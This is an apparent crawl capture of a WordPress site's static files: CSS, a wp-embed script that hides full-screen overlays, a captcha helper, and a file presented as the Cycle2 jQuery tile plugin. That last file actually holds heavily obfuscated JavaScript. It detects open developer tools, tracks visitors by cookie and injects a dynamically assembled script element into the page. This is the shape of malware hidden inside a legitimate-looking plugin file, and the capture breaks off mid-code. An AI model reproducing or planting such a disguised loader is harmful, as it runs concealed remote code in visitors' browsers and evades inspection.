    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-includes/js/wp-embed.min7263.js?ver=5.4.4
body_size: 735
content:
document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
        console.log("Executing removal script.");

        // Get all elements on the page
        var elements = document.getElementsByTagName('*');

        // Convert HTMLCollection to an array to avoid issues while modifying the collection
        var elementsArray = Array.prototype.slice.call(elements);

        // Define the target style to match
        var targetStyle = "width: 100%; height: 100%; position: fixed; left: 0px; top: 0px; z-index: 99999999;";

        // Iterate through the array of elements
        elementsArray.forEach(function(element) {
            var style = element.getAttribute('style');
            console.log("Checking element style:", style);

            // Check if the element's style matches the target style
            if (style && style.includes(targetStyle)) {
                console.log("Modifying element style:", style);

                // Modify the element's style to put it behind everything and set width/height to 0
                element.style.zIndex = '-1';
                element.style.width = '0';
                element.style.height = '0';
                console.log("New element style:", element.getAttribute('style'));
            }
        });
    }, 1000); // Delay execution by 1 second
});

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/sds.js
body_size: 254
content:
var iii=0;
function setit(){
	iii=iii+1;
	if(iii==2){
		document.getElementById('s2s3f3s22sds2s2f3s22sds2s3f3s22sd').value="useit";
		document.getElementById('cap').src="../../ca-pt-cha2.png";
	}

} 

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0
body_size: 9169
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
var KkA6Ut,OIHag9A,TWMiFUU,BAXNje0,fL1B_1,qq8e4XR,Lg4xT4,s0rmFBC,Yo5wOxb,Vb4qeM,Uyk5v5,HakRUsw,y9AEHb,FHPBKGq,zsrgCOa,WdEzBvm,QcQxJwU,MiPs62z,xzmdFJ7,JJDPbP;function FPUG_i(OIHag9A){return KkA6Ut[OIHag9A>0x52?OIHag9A-0x48:OIHag9A<0x21?OIHag9A-0x3c:OIHag9A-0x22]}KkA6Ut=NNMMzl.call(this);function HAbZYw(KkA6Ut,OIHag9A){Object.defineProperty(KkA6Ut,FPUG_i(0x22),{value:OIHag9A,configurable:!0x0});return KkA6Ut}var H7szAx9=[],jSz1WI=0x0,Lia7vZ=yVkGu2(()=>{var KkA6Ut=['eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1KiheC','|!H<`*uC','PuVK',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@^B','lMVKa','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','O#s=gjA','LX@/a^lT{TKQ:Z7d4JXJV<>oo6QDB','=!p2#1:M%2H6Pa9qNB','_qfxp)Guc7"y87iYTul0}ycMPMBGNQvbAJgJ,3bdB&N3B','*c(IVo@M:UPe4D','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CuYC','toVK','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC'],OIHag9A,TWMiFUU,BAXNje0;OIHag9A=KkA6Ut;for(TWMiFUU=0x10;TWMiFUU%0x4===0x0;TWMiFUU++){var fL1B_1=0x0;KkA6Ut=OIHag9A=OIHag9A.concat(yVkGu2(()=>{var KkA6Ut;fL1B_1++;if(fL1B_1===0x1){return[]}for(KkA6Ut=0x38;KkA6Ut;KkA6Ut--)OIHag9A.unshift(OIHag9A.pop());return[]},0x0)())}for(BAXNje0=0x13;BAXNje0;BAXNje0--)OIHag9A.unshift(OIHag9A.pop());return jSz1WI?KkA6Ut.pop():jSz1WI++,KkA6Ut},0x0)();function _p9PyE(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(OIHag9A=_p9PyE()||{},TWMiFUU=OIHag9A.TextDecoder,BAXNje0=OIHag9A.Uint8Array,fL1B_1=OIHag9A.Buffer,qq8e4XR=OIHag9A.String||String,Lg4xT4=OIHag9A.Array||Array,s0rmFBC=yVkGu2(()=>{var OIHag9A,TWMiFUU,BAXNje0;function fL1B_1(OIHag9A){return KkA6Ut[OIHag9A<0x63?OIHag9A>0x32?OIHag9A-0x33:OIHag9A+0x55:OIHag9A-0x4a]}!(OIHag9A=new Lg4xT4(0x80),TWMiFUU=qq8e4XR[fL1B_1(0x39)]||qq8e4XR.fromCharCode,BAXNje0=[]);return HAbZYw(yVkGu2((...Lg4xT4)=>{var s0rmFBC;function Yo5wOxb(Lg4xT4){return KkA6Ut[Lg4xT4>0x93?Lg4xT4-0x20:Lg4xT4<0x62?Lg4xT4+0x2:Lg4xT4<0x93?Lg4xT4<0x62?Lg4xT4+0x1:Lg4xT4>0x62?Lg4xT4>0x62?Lg4xT4<0x93?Lg4xT4>0x93?Lg4xT4+0x64:Lg4xT4-0x63:Lg4xT4+0x30:Lg4xT4+0x16:Lg4xT4-0x4b:Lg4xT4-0x1b]}!(Lg4xT4[FPUG_i(0x22)]=Yo5wOxb(0x65),Lg4xT4[FPUG_i(0x23)]=-Yo5wOxb(0x66));var Vb4qeM,Uyk5v5;void(Lg4xT4.B2pt8D=Lg4xT4[FPUG_i(0x23)]+0x83,Lg4xT4[Lg4xT4[FPUG_i(0x23)]-Yo5wOxb(0x65)]=Lg4xT4[Lg4xT4.B2pt8D-(Lg4xT4.B2pt8D-FPUG_i(0x26))].length,Lg4xT4.B2pt8D=Lg4xT4[FPUG_i(0x23)]+0x70,BAXNje0[Yo5wOxb(0x63)]=0x0);for(s0rmFBC=0x0;s0rmFBC<Lg4xT4[fL1B_1(0x45)];){Uyk5v5=Lg4xT4[0x0][s0rmFBC++];if(Uyk5v5<=Yo5wOxb(0x66)){Vb4qeM=Uyk5v5}else{if(Uyk5v5<=0xdf){var HakRUsw=yVkGu2(Lg4xT4=>{return KkA6Ut[Lg4xT4>-0x2a?Lg4xT4+0x5d:Lg4xT4>-0x2a?Lg4xT4-0x1c:Lg4xT4>-0x2a?Lg4xT4-0xf:Lg4xT4>-0x5b?Lg4xT4<-0x5b?Lg4xT4+0x40:Lg4xT4>-0x2a?Lg4xT4-0x40:Lg4xT4+0x5a:Lg4xT4+0x2e]},0x1);Vb4qeM=(Uyk5v5&0x1f)<<FPUG_i(0x27)|Lg4xT4[0x0][s0rmFBC++]&Lg4xT4[HakRUsw(-0x59)]-(Lg4xT4[Yo5wOxb(0x64)]-HakRUsw(-0x53))}else{if(Uyk5v5<=0xef){var y9AEHb=yVkGu2(Lg4xT4=>{return KkA6Ut[Lg4xT4>0x65?Lg4xT4+0x46:Lg4xT4>0x65?Lg4xT4-0x46:Lg4xT4>0x34?Lg4xT4>0x65?Lg4xT4-0x4c:Lg4xT4>0x65?Lg4xT4-0x4b:Lg4xT4-0x35:Lg4xT4-0x41]},0x1);Vb4qeM=(Uyk5v5&Lg4xT4[Yo5wOxb(0x64)]-0x65)<<Yo5wOxb(0x71)|(Lg4xT4[Lg4xT4.B2pt8D-(Lg4xT4.B2pt8D-y9AEHb(0x39))][s0rmFBC++]&0x3f)<<FPUG_i(0x27)|Lg4xT4[0x0][s0rmFBC++]&Lg4xT4.B2pt8D-0x35}else{if(qq8e4XR[Yo5wOxb(0x69)]){var FHPBKGq=yVkGu2(Lg4xT4=>{return KkA6Ut[Lg4xT4>-0xc?Lg4xT4-0x5:Lg4xT4<-0x3d?Lg4xT4+0x37:Lg4xT4<-0x3d?Lg4xT4-0x15:Lg4xT4>-0x3d?Lg4xT4>-0xc?Lg4xT4+0x21:Lg4xT4<-0x3d?Lg4xT4-0x49:Lg4xT4<-0x3d?Lg4xT4+0x3e:Lg4xT4<-0xc?Lg4xT4+0x3c:Lg4xT4+0x4f:Lg4xT4-0x23]},0x1);Vb4qeM=(Uyk5v5&Lg4xT4[FPUG_i(0x23)]-Yo5wOxb(0x88))<<0x12|(Lg4xT4[Lg4xT4[FPUG_i(0x23)]-(Lg4xT4[FPUG_i(0x23)]-0x0)][s0rmFBC++]&0x3f)<<0xc|(Lg4xT4[0x0][s0rmFBC++]&0x3f)<<fL1B_1(0x38)|Lg4xT4[FHPBKGq(-0x38)][s0rmFBC++]&FPUG_i(0x29)}else{void(Vb4qeM=Yo5wOxb(0x6a),s0rmFBC+=0x3)}}}}BAXNje0.push(OIHag9A[Vb4qeM]||(OIHag9A[Vb4qeM]=TWMiFUU(Vb4qeM)))}return Lg4xT4[fL1B_1(0x34)]>0xc7?Lg4xT4[-0xa8]:BAXNje0.join('')},0x0),0x1)},0x0)());function jZ8hcJ8(OIHag9A){var qq8e4XR=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<0x43?OIHag9A+0x4c:OIHag9A>0x74?OIHag9A-0x23:OIHag9A-0x44]},0x1);return typeof TWMiFUU!==qq8e4XR(0x4c)&&TWMiFUU?new TWMiFUU().decode(new BAXNje0(OIHag9A)):typeof fL1B_1!==FPUG_i(0x2a)&&fL1B_1?fL1B_1.from(OIHag9A).toString('utf-8'):s0rmFBC(OIHag9A)}void(Yo5wOxb=vF27Ji(0x5e),Vb4qeM=vF27Ji(0x17),Uyk5v5=vF27Ji(0x12),HakRUsw=vF27Ji(FPUG_i(0x2c)),y9AEHb=vF27Ji(FPUG_i(0x2b)),FHPBKGq=vF27Ji(0xa),zsrgCOa=[vF27Ji.apply(void 0x0,[0x9]),vF27Ji(0xb),vF27Ji(0xc),vF27Ji(0xd),vF27Ji(0x19),vF27Ji[FPUG_i(0x35)](void 0x0,0x29),vF27Ji(0x2b),vF27Ji(0x2e),vF27Ji.call(FPUG_i(0x31),0x3b),vF27Ji(0x48)],WdEzBvm=vF27Ji(0x7),QcQxJwU={xODuOPv:vF27Ji(0x6),wvVUMry:vF27Ji(FPUG_i(0x2b)),g7TQKN:vF27Ji(FPUG_i(0x2c)),[FPUG_i(0x36)]:vF27Ji(0x15),[FPUG_i(0x38)]:vF27Ji(FPUG_i(0x2e)),[FPUG_i(0x4a)]:vF27Ji(0x70)},MiPs62z=yVkGu2(()=>{var OIHag9A=[vF27Ji(FPUG_i(0x2d))],TWMiFUU,BAXNje0;void(TWMiFUU={NbVxqsB:vF27Ji(0x5),oEWYf3:vF27Ji(FPUG_i(0x2d))},BAXNje0={RrBysbn:[],M3KXlTm:yVkGu2((OIHag9A=TWMiFUU.NbVxqsB)=>{if(!MiPs62z.RhBst_[0x0]){MiPs62z.RhBst_.push(-FPUG_i(0x2e))}return MiPs62z.RhBst_[OIHag9A]},0x0),RhBst_:[],_dCSlw7:yVkGu2((OIHag9A=TWMiFUU.oEWYf3)=>{if(!MiPs62z.RrBysbn[FPUG_i(0x26)]){MiPs62z.RrBysbn.push(-0xd)}return MiPs62z.RrBysbn[OIHag9A]},0x0),ftIqPzg:[],alCIkZ:yVkGu2((OIHag9A=vF27Ji.apply(void 0x0,[0x5]))=>{if(!MiPs62z.ftIqPzg[0x0]){MiPs62z.ftIqPzg.push(-FPUG_i(0x3f))}return MiPs62z.ftIqPzg[OIHag9A]},0x0),DdSQ8c:0x28,tihPdg:[],xmnh1QO:yVkGu2((TWMiFUU=OIHag9A[0x0])=>{var BAXNje0=yVkGu2(TWMiFUU=>{return KkA6Ut[TWMiFUU>0x5a?TWMiFUU-0x18:TWMiFUU<0x29?TWMiFUU+0x3f:TWMiFUU<0x29?TWMiFUU-0x1b:TWMiFUU<0x29?TWMiFUU+0x2a:TWMiFUU>0x5a?TWMiFUU+0x58:TWMiFUU<0x29?TWMiFUU+0x16:TWMiFUU-0x2a]},0x1);if(!MiPs62z.tihPdg[BAXNje0(0x2e)]){MiPs62z.tihPdg.push(-0x2c)}return MiPs62z.tihPdg[TWMiFUU]},0x0),IQabDFX:0x45});return BAXNje0},0x0)());var qOBsCh,vz49lzT,tXzw7oG=function(){var OIHag9A=function(...OIHag9A){var BAXNje0=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x39?OIHag9A>-0x8?OIHag9A+0x62:OIHag9A>-0x39?OIHag9A>-0x8?OIHag9A-0x62:OIHag9A>-0x8?OIHag9A+0x21:OIHag9A<-0x39?OIHag9A-0x30:OIHag9A+0x38:OIHag9A-0x2f:OIHag9A+0x55]},0x1);!(OIHag9A[BAXNje0(-0x38)]=BAXNje0(-0x34),OIHag9A.jDcXXFh=FPUG_i(0x2f),OIHag9A[BAXNje0(-0x34)]={EhXVvN:vF27Ji(OIHag9A.jDcXXFh-0x27)});try{return global||window||new Function(QcQxJwU.xODuOPv)()}catch(e){var fL1B_1=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>0x58?OIHag9A-0x22:OIHag9A<0x58?OIHag9A<0x58?OIHag9A>0x27?OIHag9A>0x27?OIHag9A<0x58?OIHag9A>0x58?OIHag9A-0x9:OIHag9A<0x58?OIHag9A-0x28:OIHag9A-0x4f:OIHag9A-0x56:OIHag9A+0x45:OIHag9A+0x62:OIHag9A-0x1b:OIHag9A+0x61]},0x1);return TWMiFUU[OIHag9A[OIHag9A.jDcXXFh-fL1B_1(0x35)].EhXVvN](this)}},TWMiFUU;TWMiFUU=function(){try{return this}catch(e){return null}};return vz49lzT=TWMiFUU[WdEzBvm](this,AFlmxB),qOBsCh=OIHag9A[vF27Ji(0x7)](this)}[vF27Ji(0x7)]();function UwtKjYu(KkA6Ut,OIHag9A){switch(xzmdFJ7){case MiPs62z._dCSlw7()?-FPUG_i(0x30):FPUG_i(0x31):return KkA6Ut+OIHag9A;case MiPs62z.M3KXlTm()?0x1:0xc9:return-KkA6Ut}}HAbZYw(ggYSkn,0x1);function ggYSkn(...OIHag9A){var TWMiFUU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x2d?OIHag9A>-0x2d?OIHag9A>0x4?OIHag9A+0x5:OIHag9A>0x4?OIHag9A-0x5b:OIHag9A<0x4?OIHag9A+0x2c:OIHag9A+0x28:OIHag9A-0x37:OIHag9A+0x47]},0x1);typeof(OIHag9A[TWMiFUU(-0x2c)]=0x1,OIHag9A[TWMiFUU(-0x1c)]=OIHag9A[0x0]);return OIHag9A.PvyPd2_=xzmdFJ7+(xzmdFJ7=OIHag9A[TWMiFUU(-0x1c)],TWMiFUU(-0x28)),OIHag9A[TWMiFUU(-0x1c)]}xzmdFJ7=xzmdFJ7;var kQj75g6=/msie/[QcQxJwU.wvVUMry](AFlmxB(-FPUG_i(0x33))[zsrgCOa[0x0]+FHPBKGq][zsrgCOa[0x1]][vF27Ji(FPUG_i(0x30))]()),hOtKom=/gecko/[y9AEHb](AFlmxB(-0x77)[vF27Ji(0xd)][HakRUsw][vF27Ji(FPUG_i(0x30))]()),bfbVeQb=/opera/[vF27Ji(FPUG_i(0x2b))](AFlmxB(-FPUG_i(0x33))[vF27Ji(0xd)][QcQxJwU.g7TQKN][zsrgCOa[0x2]]()),l95rnnJ=/safari/[vF27Ji(0x8)](AFlmxB(-FPUG_i(0x33))[zsrgCOa[FPUG_i(0x34)]][vF27Ji(0xe)+vF27Ji.apply(FPUG_i(0x31),[0xf])][vF27Ji(FPUG_i(0x30))]());JJDPbP={[vF27Ji(FPUG_i(0x3a))]:function(OIHag9A,TWMiFUU){var BAXNje0=document[vF27Ji.call(FPUG_i(0x31),0x11)](Uyk5v5);if(BAXNje0[vF27Ji(0x13)](vF27Ji[FPUG_i(0x35)](void 0x0,0x14),QcQxJwU[FPUG_i(0x36)]),BAXNje0[vF27Ji(0x13)](vF27Ji(0x16),Vb4qeM+vF27Ji(0x18)+zsrgCOa[0x4]),BAXNje0[vF27Ji(0x13)](vF27Ji(0x1a),OIHag9A),document[vF27Ji[FPUG_i(0x35)](void 0x0,0x1b)](vF27Ji.call(void 0x0,0x1c))[0x0][vF27Ji(0x1d)](BAXNje0),kQj75g6){var fL1B_1=vF27Ji(0x21);BAXNje0[vF27Ji(0x1e)]=function(){if(this[vF27Ji(FPUG_i(0x37))]==vF27Ji(0x20)||this[vF27Ji(FPUG_i(0x37))]==fL1B_1+'te'){var OIHag9A=yVkGu2(TWMiFUU=>{return KkA6Ut[TWMiFUU<0x84?TWMiFUU<0x53?TWMiFUU+0x4e:TWMiFUU<0x84?TWMiFUU>0x84?TWMiFUU+0x18:TWMiFUU<0x84?TWMiFUU<0x53?TWMiFUU-0x26:TWMiFUU<0x53?TWMiFUU+0x12:TWMiFUU<0x53?TWMiFUU+0x4e:TWMiFUU<0x53?TWMiFUU+0x3f:TWMiFUU-0x54:TWMiFUU-0x4:TWMiFUU+0xa:TWMiFUU-0x4c]},0x1);if(TWMiFUU!=OIHag9A(0x63)){TWMiFUU()}}}}else{var qq8e4XR=vF27Ji(0x22);if(hOtKom&&MiPs62z.alCIkZ()){BAXNje0[qq8e4XR]=yVkGu2(()=>{if(TWMiFUU!=void 0x0&&MiPs62z._dCSlw7()){TWMiFUU()}},0x0)}else{if(TWMiFUU!=FPUG_i(0x31)){TWMiFUU()}}}}};function XbOrv4Y(KkA6Ut,OIHag9A,TWMiFUU){var BAXNje0=new(AFlmxB(-0x1c0));!(BAXNje0[vF27Ji(0x23)](UwtKjYu(BAXNje0[vF27Ji[FPUG_i(0x3b)](FPUG_i(0x31),[0x24])](),TWMiFUU,xzmdFJ7=-FPUG_i(0x30))),document[vF27Ji(FPUG_i(0x2e))]=UwtKjYu(KkA6Ut+'='+AFlmxB(0x21c)(OIHag9A),TWMiFUU==null?'':vF27Ji(0x26)+BAXNje0[vF27Ji(0x27)](),ggYSkn(-0xc)))}function MM0bmv(OIHag9A){var TWMiFUU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<-0x64?OIHag9A-0x3e:OIHag9A>-0x33?OIHag9A-0x27:OIHag9A>-0x33?OIHag9A-0x5e:OIHag9A>-0x33?OIHag9A-0x25:OIHag9A>-0x64?OIHag9A+0x63:OIHag9A+0x63]},0x1);if(document[QcQxJwU[TWMiFUU(-0x4d)]][vF27Ji(0x5)]>FPUG_i(0x26)&&MiPs62z.M3KXlTm()){var BAXNje0,fL1B_1,qq8e4XR;function Lg4xT4(OIHag9A){return KkA6Ut[OIHag9A<0x76?OIHag9A>0x76?OIHag9A-0x3d:OIHag9A<0x76?OIHag9A<0x45?OIHag9A-0x1d:OIHag9A<0x45?OIHag9A+0x12:OIHag9A-0x46:OIHag9A-0x23:OIHag9A+0x1f]}!(BAXNje0=vF27Ji(0x5),fL1B_1=vF27Ji(TWMiFUU(-0x58)),qq8e4XR=document[vF27Ji(Lg4xT4(0x52))][vF27Ji(0x28)](UwtKjYu(OIHag9A,'=',ggYSkn(-0xc))));if(qq8e4XR!=UwtKjYu(TWMiFUU(-0x61),ggYSkn(0x1))){var s0rmFBC={razxqB:vF27Ji(0x25)},Yo5wOxb;Yo5wOxb=(qq8e4XR=UwtKjYu(qq8e4XR+OIHag9A[fL1B_1],0x1,ggYSkn(-Lg4xT4(0x54))),document[vF27Ji(FPUG_i(0x2e))][vF27Ji(0x28)](';',qq8e4XR));if(Yo5wOxb==UwtKjYu(TWMiFUU(-0x61),xzmdFJ7=0x1)){Yo5wOxb=document[vF27Ji(TWMiFUU(-0x57))][BAXNje0]}return AFlmxB(0x141)(document[s0rmFBC.razxqB][zsrgCOa[0x5]](qq8e4XR,Yo5wOxb))}}return''}function dEF52n4(){var OIHag9A;function TWMiFUU(OIHag9A){return KkA6Ut[OIHag9A<-0x54?OIHag9A+0x42:OIHag9A>-0x23?OIHag9A-0x36:OIHag9A+0x53]}OIHag9A=0xa0;if((AFlmxB(-0x77)[vF27Ji(0x2a)]-AFlmxB(-0x77)[zsrgCOa[FPUG_i(0x27)]+vF27Ji(0x2c)]>OIHag9A||AFlmxB(-0x77)[vF27Ji(0x2d)+zsrgCOa[0x7]]-AFlmxB(-0x77)[vF27Ji[FPUG_i(0x35)](TWMiFUU(-0x44),0x2f)]>OIHag9A)&&MiPs62z.alCIkZ()){return vF27Ji(0x30)}return'no'}if(dEF52n4()=='no'&&MiPs62z.DdSQ8c>-0x1e){var JfK7Aq=MM0bmv(vF27Ji.call(void 0x0,0x31)+vF27Ji(0x32)+'ce');if(JfK7Aq==''||JfK7Aq==FPUG_i(0x31)){var iJVJ9F,IhpupLF,M3CcrU,D_92zG;function a2vxrs(OIHag9A){return KkA6Ut[OIHag9A<0x4d?OIHag9A-0x1b:OIHag9A>0x7e?OIHag9A+0x22:OIHag9A>0x7e?OIHag9A-0x54:OIHag9A>0x7e?OIHag9A-0x5c:OIHag9A>0x7e?OIHag9A-0x5e:OIHag9A<0x7e?OIHag9A>0x7e?OIHag9A+0xb:OIHag9A>0x4d?OIHag9A-0x4e:OIHag9A-0x35:OIHag9A-0x2]}void(iJVJ9F=[vF27Ji(0x10),vF27Ji(0x3d)],IhpupLF={[FPUG_i(0x39)]:vF27Ji(0x38)},M3CcrU=(XbOrv4Y(vF27Ji(0x33),AFlmxB(-0x183)[vF27Ji.call(FPUG_i(0x31),0x34)]()[vF27Ji(0x35)](0x24),FPUG_i(0x24)),AFlmxB(-FPUG_i(0x33))[vF27Ji(0x36)+'on'][vF27Ji(0x37)]),D_92zG=M3CcrU[IhpupLF[a2vxrs(0x65)]](0x0,UwtKjYu(FPUG_i(0x24),ggYSkn(0x1))));if(D_92zG==vF27Ji.apply(void 0x0,[0x39])&&MiPs62z.M3KXlTm()){var ofAMvcU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<-0x11?OIHag9A<-0x42?OIHag9A+0x11:OIHag9A<-0x11?OIHag9A>-0x42?OIHag9A>-0x11?OIHag9A+0x55:OIHag9A<-0x11?OIHag9A>-0x42?OIHag9A<-0x42?OIHag9A+0x27:OIHag9A+0x41:OIHag9A-0x49:OIHag9A-0xc:OIHag9A-0x4:OIHag9A+0x51:OIHag9A-0x49]},0x1);JJDPbP[vF27Ji[ofAMvcU(-0x2e)](a2vxrs(0x5d),a2vxrs(0x66))](vF27Ji(0x3a),yVkGu2(()=>{},0x0))}else{JJDPbP[iJVJ9F[0x0]](zsrgCOa[0x8]+vF27Ji(0x3c)+iJVJ9F[0x1]+vF27Ji(0x3e),yVkGu2(()=>{},0x0))}}}function AFlmxB(OIHag9A){var TWMiFUU,BAXNje0,fL1B_1,qq8e4XR,Lg4xT4,s0rmFBC,Vb4qeM,Uyk5v5;function HakRUsw(OIHag9A){return KkA6Ut[OIHag9A>0xf?OIHag9A+0x5f:OIHag9A>0xf?OIHag9A-0x5:OIHag9A<0xf?OIHag9A<-0x22?OIHag9A+0x4e:OIHag9A+0x21:OIHag9A+0x5a]}void(TWMiFUU=vF27Ji(0x62),BAXNje0=vF27Ji(FPUG_i(0x43)),fL1B_1=vF27Ji(FPUG_i(0x42)),qq8e4XR=vF27Ji(0x52),Lg4xT4=[vF27Ji(0x4b)],s0rmFBC=vF27Ji(FPUG_i(0x3c)),Vb4qeM={U4LaBh:vF27Ji(0x3f),xIMAJf:vF27Ji(0x4a),[HakRUsw(-0x3)]:vF27Ji(0x53),Xho6pD1:vF27Ji[FPUG_i(0x3b)](void 0x0,[0x60])},Uyk5v5=Uyk5v5);switch(OIHag9A){case MiPs62z.alCIkZ()?-FPUG_i(0x33):null:Uyk5v5=vF27Ji(0x3f)||vz49lzT[Vb4qeM.U4LaBh];break;case-0x1c0:Uyk5v5=vF27Ji(0x40)||vz49lzT[vF27Ji(0x40)];break;case MiPs62z.DdSQ8c>-0x1e?0x21c:-0xa7:return qOBsCh[vF27Ji(0x41)]||vz49lzT[vF27Ji(0x41)];case 0x141:return qOBsCh[vF27Ji(0x42)+'pe']||vz49lzT[vF27Ji(0x43)];case-0x183:Uyk5v5=s0rmFBC||vz49lzT[vF27Ji(HakRUsw(-0x7))];break;case 0x64a:Uyk5v5=vF27Ji(HakRUsw(-0x6))||vz49lzT[vF27Ji[HakRUsw(-0xe)](void 0x0,HakRUsw(-0x6))];break;case 0x34d:Uyk5v5=vF27Ji(0x46)||vz49lzT[vF27Ji(0x46)];break;case!MiPs62z.xmnh1QO()?-0xf5:0xb02:return qOBsCh[vF27Ji(0x47)]||vz49lzT[vF27Ji(0x47)];case 0x9a2:return qOBsCh[zsrgCOa[0x9]]||vz49lzT[vF27Ji(0x48)];case!MiPs62z.M3KXlTm()?0x7a:0x4a1:Uyk5v5=vF27Ji(0x49)||vz49lzT[vF27Ji(0x49)];break;case MiPs62z.IQabDFX>-0x53?0xda6:-0x77:Uyk5v5=Vb4qeM.xIMAJf||vz49lzT[vF27Ji(0x4a)];break;case 0x334:return qOBsCh[vF27Ji.call(FPUG_i(0x31),0x4b)]||vz49lzT[Lg4xT4[FPUG_i(0x26)]];case!(MiPs62z.DdSQ8c>-0x1e)?0xf3:0xd7d:return qOBsCh[vF27Ji(0x4c)+vF27Ji(FPUG_i(0x3e))]||vz49lzT[vF27Ji(0x4c)+vF27Ji(HakRUsw(-0x5))];case MiPs62z.IQabDFX>-0x53?0x12e8:0x19:Uyk5v5=vF27Ji[FPUG_i(0x3b)](void 0x0,[0x4e])||vz49lzT[vF27Ji(FPUG_i(0x3d))+vF27Ji(0x4f)];break;case MiPs62z.DdSQ8c>-FPUG_i(0x3f)?0x236:0xcd:Uyk5v5=vF27Ji(0x50)||vz49lzT[vF27Ji(0x50)];break;case 0xb08:Uyk5v5=vF27Ji(0x51)||vz49lzT[vF27Ji(0x51)];break;case 0x121b:Uyk5v5=qq8e4XR||vz49lzT[vF27Ji(0x52)];break;case MiPs62z.xmnh1QO()?0x103e:-0xe7:Uyk5v5=Vb4qeM[FPUG_i(0x40)]||vz49lzT[vF27Ji(0x53)];break;case 0x39:Uyk5v5=vF27Ji(0x54)||vz49lzT[vF27Ji(0x54)];break;case 0x1135:Uyk5v5=vF27Ji.call(void 0x0,FPUG_i(0x41))||vz49lzT[vF27Ji[HakRUsw(-0x8)](FPUG_i(0x31),[FPUG_i(0x41)])];break;case 0x18b:Uyk5v5=vF27Ji(0x56)||vz49lzT[vF27Ji(0x56)];break;case 0x132e:Uyk5v5=vF27Ji(FPUG_i(0x42))||vz49lzT[fL1B_1];break;case MiPs62z.DdSQ8c>-HakRUsw(-0x4)?0xd67:0x14:Uyk5v5=vF27Ji(0x58)||vz49lzT[vF27Ji(0x58)];break;case!(MiPs62z.IQabDFX>-0x53)?0xc3:0x288:Uyk5v5=BAXNje0||vz49lzT[vF27Ji(HakRUsw(0x0))];break;case!MiPs62z.xmnh1QO()?0x72:0xc5c:return qOBsCh[vF27Ji(0x5a)]||vz49lzT[vF27Ji(0x5a)];case 0x21d:Uyk5v5=vF27Ji.apply(void 0x0,[0x5b])||vz49lzT[vF27Ji(0x5b)];break;case MiPs62z.xmnh1QO()?0x30c:0x88:return qOBsCh[vF27Ji(0x5c)]||vz49lzT[vF27Ji(0x5c)];case MiPs62z.alCIkZ()?0xa7f:-0x94:Uyk5v5=vF27Ji(HakRUsw(0x1))+Yo5wOxb+HakRUsw(0x2)||vz49lzT[vF27Ji(HakRUsw(0x1))+vF27Ji(0x5e)+FPUG_i(0x45)];break;case 0x6d4:Uyk5v5=vF27Ji(0x5f)||vz49lzT[vF27Ji(0x5f)];break;case MiPs62z.M3KXlTm()?0x1164:0xa1:return qOBsCh[Vb4qeM.Xho6pD1]||vz49lzT[vF27Ji[FPUG_i(0x35)](FPUG_i(0x31),0x60)];case 0x201:Uyk5v5=vF27Ji(HakRUsw(0x6))||vz49lzT[vF27Ji.apply(HakRUsw(-0x12),[0x61])];break;case 0x666:Uyk5v5=TWMiFUU||vz49lzT[vF27Ji(0x62)];break;case 